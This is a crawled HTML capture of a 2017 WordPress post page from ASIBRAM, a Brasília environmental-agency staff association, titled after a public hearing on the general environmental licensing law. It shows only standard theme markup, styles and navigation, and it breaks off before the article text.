

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.asibram.org.br/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/
body_size: 45266
content:
<!DOCTYPE html>


<!--[if IE 8]>
<html class="ie ie8 no-js" lang="pt-BR">
<![endif]-->

<!--[if !(IE 8)]><!-->
<html lang="pt-BR" class="no-js">
<!--<![endif]-->
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="profile" href="http://microformats.org/profile/specs" />
<link rel="profile" href="http://microformats.org/profile/hatom" />


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>AUDIÊNCIA PÚBLICA LEI GERAL DO LICENCIAMENTO AMBIENTAL &#8211; ASIBRAM</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para ASIBRAM &raquo;" href="http://www.asibram.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ASIBRAM &raquo;" href="http://www.asibram.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ASIBRAM &raquo; AUDIÊNCIA PÚBLICA LEI GERAL DO LICENCIAMENTO AMBIENTAL" href="http://www.asibram.org.br/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.asibram.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='formidable-css'  href='http://www.asibram.org.br/wp-content/plugins/formidable/css/formidableforms.css?ver=10261937' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://www.asibram.org.br/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.asibram.org.br/wp-content/themes/tiny-framework/fonts/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-style-css'  href='http://www.asibram.org.br/wp-content/themes/tiny-framework/style.css?ver=2.3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tinyframework-ie-css'  href='http://www.asibram.org.br/wp-content/themes/tiny-framework/css/ie.css?ver=2.3.0' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/fancybox-for-wordpress/js/jquery.easing.min.js?ver=1.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.asibram.org.br/wp-content/themes/tiny-framework/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<link rel='https://api.w.org/' href='http://www.asibram.org.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.asibram.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.asibram.org.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='SEMA/DF NÃO APOIA APROVAÇÃO DO RELATÓRIO do Dep MAURO PEREIRA (PMDB/RS) do PL GERAL DE LICENCIAMENTO AMBIENTAL 3729-2004' href='http://www.asibram.org.br/2017/05/09/semadf-nao-apoia-aprovacao-do-relatorio-do-dep-mauro-pereira-pmdbrs-do-pl-geral-de-licenciamento-ambiental-3729-2004/' />
<link rel='next' title='FESTA DE 10 ANOS DO IBRAM' href='http://www.asibram.org.br/2017/05/24/festa-de-10-anos-do-ibram/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://www.asibram.org.br/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/" />
<link rel='shortlink' href='http://www.asibram.org.br/?p=2485' />
<link rel="alternate" type="application/json+oembed" href="http://www.asibram.org.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.asibram.org.br%2F2017%2F05%2F09%2Faudiencia-publica-lei-geral-do-licenciamento-ambiental%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.asibram.org.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.asibram.org.br%2F2017%2F05%2F09%2Faudiencia-publica-lei-geral-do-licenciamento-ambiental%2F&#038;format=xml" />

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true,
	'easingIn': "easeOutBack",
	'easingOut': "easeInBack",
	'easingChange': "easeInOutQuart"
});


})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css"> .enews .screenread {
	height: 1px;
    left: -1000em;
    overflow: hidden;
    position: absolute;
    top: -1000em;
    width: 1px; } </style><!--[if lt IE 7.]><script defer type='text/javascript' src='http://www.asibram.org.br/wp-content/plugins/wp-unitpngfix/unitpngfix/unitpngfix.js'></script><![endif]-->
<link rel="pingback" href="http://www.asibram.org.br/xmlrpc.php">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" media="screen">body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;padding:17px 16px;border:1px solid #000;background:#272727;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-ms-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-moz-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-o-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-khtml-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-icab-box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );box-shadow:0 1px 3px rgba( 0, 0, 0, 0.4 ), inset 0 0 0 1px rgba( 0, 0, 0, 0.2 ), inset 0 1px 0 rgba( 255, 255, 255, .4 ), inset 0 10px 10px rgba( 255, 255, 255, .1 );-webkit-border-radius:30px;-moz-border-radius:30px;-icab-border-radius:30px;-khtml-border-radius:30px;border-radius:30px}#dynamic-to-top:hover{background:#4e9c9c;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#272727;background:#272727 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#272727 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#272727 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top span{display:block;overflow:hidden;width:14px;height:12px;background:url( http://www.asibram.org.br/wp-content/plugins/dynamic-to-top/css/images/up.png )no-repeat center center}</style>	<style type="text/css" id="tinyframework-header-css">
			.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	<link rel="icon" href="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/.main-navigation li a {
		border-bottom: 0;
		color: #148614;
		/*color: #6a6a6a;*/
		line-height: 3.692307692;
		text-transform: uppercase;
		white-space: nowrap;
	}
	.main-navigation li a:focus,
	.main-navigation li a:hover {
		/*color: #000;*/
		color:#25b725;
		outline: none;
		text-decoration: underline;
	}
.main-navigation .current-menu-ancestor > a,
	.main-navigation .current-menu-item > a,
	.main-navigation .current_page_ancestor > a,
	.main-navigation .current_page_item > a {
		color: #148614;
		font-weight: bold;
	}

/* Tip88 - Customize color scheme: Entry Title */
	.entry-header .entry-title,
	.entry-header .entry-title a {
		/*color: #000;*/
		color:#148614;

		/* Tip32 - Add shadow to post/page title. Usage: text-shadow: horizontal-offset vertical-offset blur color; last digit of rgba sets opacity */
		/* text-shadow: 1px 1px 3px rgba(0,0,0,0.2); */
	}

.widget-title {
	/*	color: #ff6111;*/
	color: #148614;
	font-size: 27px;
	font-size: 1.6875rem;
	font-weight: normal;
	line-height: 1.4;
	text-transform: uppercase;
	/* Experimenting with text outline for better accessibility in text of light color */
	/* text-shadow: 1px 0 0 #000, 0 -1px 0 #000, 0 1px 0 #000, -1px 0 0 #000; */
}

a {
	/*color: #0066df;*/
	color:#148614;
}
a:visited {

	/*color: #800080;*/
	color:#148614;
}
a:active,
a:focus,
a:hover {
	color: #25b725;
	/*color: #dd3811;*/	
	text-decoration: none;
}
.widget-area .widget a,
.widget-area .widget a:visited {
	color: #148614;
	text-decoration: none;
}
.widget-area .widget a:active,
.widget-area .widget a:focus,
.widget-area .widget a:hover {
	/*color: #dd3811;*/
	color:#25b725;
	text-decoration: underline;
}
.site-footer a {
	/*color: #222;*/
	color:#148614;
}
.site-footer a:focus,
.site-footer a:hover {
	/*color: #dd3811;*/
	color: #25b725;
}

/* 4.2 Buttons */

article.post-password-required input[type=submit],
.btn,
.bypostauthor cite .post-author-label,
.menu-toggle,
input[type="button"],
input[type="reset"],
input[type="submit"] {
/* Twitter Bootstrap .btn style */display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;white-space: nowrap;/*vertical-align: middle;*/-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;
/* End - Twitter Bootstrap .btn style *//* background-color: #e6e6e6; */background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);/* background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6); */background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);background-image: linear-gradient(top, #f4f4f4, #e6e6e6);background-repeat: repeat-x;border: 1px solid #ccc;border-radius: 3px;box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);color: #fff;background-color: #25b725;}
article.post-password-required input[type=submit]:hover,
article.post-password-required input[type=submit]:focus,
.btn:focus,
.btn.focus,
.btn:hover,
button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.menu-toggle:hover {
	background-color: transparent; /* Back compat. for IE8 */
	background-color: #148614;
	background-image: none;
	color: #fff;
	text-decoration: none;
}



.widget-area .widget h3 {
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
	background-color: #5987F9;
	border-color: #cccccc;
	border-style: solid;
	border-width: 1px;
	border-radius: 16px;
	padding: 7px 11px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	box-shadow: 0 1px 1px #eeeeee;
	margin: 10px;
	margin-left: 0;
	margin-right: 0;
	vertical-align: middle;
	color: #fff;
	font-size: 1.0rem;
}


/* Tip88 - Customize color scheme: Navigation links for archive and single views (Previous, Next page of articles and article) */
.nav-links a,
.nav-links a:visited {
	/*-webkit-tap-highlight-color: rgba(255, 97, 17, 1);*/
	color: #148614;
	font-weight: bold;
	text-decoration: none;
}
.nav-links a:focus {
	background-color: #148614;
	color: #fff;
	text-decoration: none;
}


span.meta-separator {
    display: none !important;
}
.entry-header .entry-title a:focus,
.entry-header .entry-title a:hover {
	color: #25b725;
	text-decoration: underline;
}


body {
		/*background-color: #e6e6e6;*/
		/*background-color: #DEF0FE !important;*/
    background-color: #EBF2FA!important;
	}

div#page {
    border-radius: 15px;
}
span.meta-separator {
    display: none !important;
}


/*menu mobile*/
@media screen and (max-width: 782px) {
	/* Make scrollable long menu that extends over the screen limits */


.main-navigation.toggled {
	background-color: #fff;
}

.main-navigation {
	background-color: #fff;
}

.main-navigation.toggled .menu-toggle {
		background-color:#fff;
}
.site-header .menu-toggle {
		background: #fff;
	color: #666;
}	
.site-header .menu-toggle:focus,
.site-header .menu-toggle:hover {
	background: #fff;
}
.menu-toggle:hover {
	color: #666;
}

.main-navigation.toggled ul > .current-menu-item > a,
	.main-navigation.toggled ul > .current_page_item > a {
		background: #ededed;
		color:#25b725;
	}

.main-navigation.toggled li a {
	border-color: #ddd;
    border-width: 1px 0 0;
    border-style: solid;
	background:#f6f6f6;
	color: #666;
}


.main-navigation.toggled li a:focus,
	.main-navigation.toggled li a:hover {
background-color: #ededed;
 text-decoration: none;
color:#25b725;

	}
	


}
		</style>
	
</head>

<body class="post-template-default single single-post postid-2485 single-format-standard wp-custom-logo has-site-logo h-entry hentry h-as-article group-blog header-image-no title-tagline-hidden custom-font-enabled singular sem-categoria post-audiencia-publica-lei-geral-do-licenciamento-ambiental" itemscope="" itemtype="https://schema.org/WebPage">


<span class="skiplink"><a class="screen-reader-text" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a></span>


<noscript>
	<div id="no-javascript">
		Os recursos avançados deste site exigem que você ative o JavaScript no seu navegador. Obrigado!	</div>
</noscript>

<div id="page" class="site">

	
	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div class="site-branding" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">

			<a href="http://www.asibram.org.br/" class="custom-logo-link site-logo-link" rel="home" itemprop="url"><img width="354" height="143" src="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3.png" class="custom-logo attachment-full size-full" alt="" itemprop="logo" srcset="http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3.png 354w, http://www.asibram.org.br/wp-content/uploads/2017/04/cropped-cropped-logo-3-300x121.png 300w" sizes="(max-width: 354px) 100vw, 354px" /></a>
			<div id="site-title-wrapper">

				
						<p id="site-title" class="site-title"><a href="http://www.asibram.org.br/" rel="home">ASIBRAM</a></p>

					
						<p id="site-description" class="site-description">ASSOCIAÇÃO DOS SERVIDORES DO INSTITUTO DO MEIO AMBIENTE E DOS RECURSOS HÍDRICOS DO DISTRITO FEDERAL – BRASÍLIA AMBIENTAL</p>

					
			</div><!-- #site-title-wrapper -->

		</div><!-- .site-branding -->

		
		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu principal" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

			<h2 class="screen-reader-text">Menu principal</h2>
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>

			
			<div class="search-box-wrapper search-container-mobile">
				<div class="search-box">
					<form role="search" method="get" class="search-form" action="http://www.asibram.org.br/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>				</div>
			</div>

			<!--<button class="go-to-top"><a href="#page"><span class="icon-webfont fa-chevron-circle-up" aria-hidden="true"></span></a></button>-->

			<div class="menu-menu-topo-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2421"><a href="http://www.asibram.org.br">início</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Quem Somos</a>
<ul class="sub-menu">
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.asibram.org.br/quem-somos/historia/">História</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.asibram.org.br/quem-somos/diretoria/">Diretoria</a></li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="http://www.asibram.org.br/missao/">Missão</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="http://www.asibram.org.br/quem-somos/estatuto-social-asibram/">Estatuto Social</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1010"><a href="http://www.asibram.org.br/transparencia/">Transparência</a>
	<ul class="sub-menu">
		<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="http://www.asibram.org.br/prestacao-de-contas-2010/">Prestação de Contas 2010</a></li>
		<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="http://www.asibram.org.br/prestacao-de-contas-2011/">Prestação de Contas 2011</a></li>
		<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1798"><a href="http://www.asibram.org.br/transparencia/prestacao-de-contas-2012/">Prestação de contas 2012</a></li>
		<li id="menu-item-3029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a href="http://www.asibram.org.br/transparencia/prestac%cc%a7a%cc%83o-de-contas-asibram-20222024/">Prestação de contas – 2022/2024</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.asibram.org.br/convenios/">Convênios</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-956"><a href="http://www.asibram.org.br/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-976"><a href="http://www.asibram.org.br/category/noticias-asibram/">Notícias Asibram</a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2423"><a href="http://www.asibram.org.br/category/publicacoes/">Publicações</a></li>
</ul>
</li>
<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2528"><a href="http://www.asibram.org.br/confraternizacoes/">Confraternizações</a>
<ul class="sub-menu">
	<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="http://www.asibram.org.br/confraternizacoes/festa-10-anos-ibram/">Festa 10 ANOS IBRAM</a></li>
</ul>
</li>
<li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="http://www.asibram.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="http://www.asibram.org.br/contato/">Contato</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

		<!-- Custom Header - Start -->

		
		
			
		
		<!-- Custom Header - End -->

		
	</header><!-- .site-header -->

	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
			
	
	<article id="post-2485" class="post-2485 post type-post status-publish format-standard category-sem-categoria" itemscope="" itemtype="https://schema.org/Article">

		
		
		<header class="entry-header">

			
				<h1 class="entry-title" itemprop="headline">AUDIÊNCIA PÚBLICA LEI GERAL DO LICENCIAMENTO AMBIENTAL</h1>
				<link itemprop="mainEntityOfPage" href="http://www.asibram.org.br/2017/05/09/audiencia-publica-lei-geral-do-licenciamento-ambiental/"/>

				
				
				<div class="entry-meta">

